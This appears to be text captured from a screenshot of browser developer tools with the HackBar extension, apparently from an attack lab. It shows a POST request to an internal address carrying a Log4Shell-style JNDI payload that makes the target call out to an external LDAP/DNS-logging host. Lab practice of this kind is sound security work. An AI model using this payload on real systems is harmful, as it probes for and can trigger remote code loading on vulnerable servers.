 元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://10.108.0.50:58931/hello
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
payload=${jndi:ldap://9e735f2d.dns.1433.eu.org/xxxxxx}
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab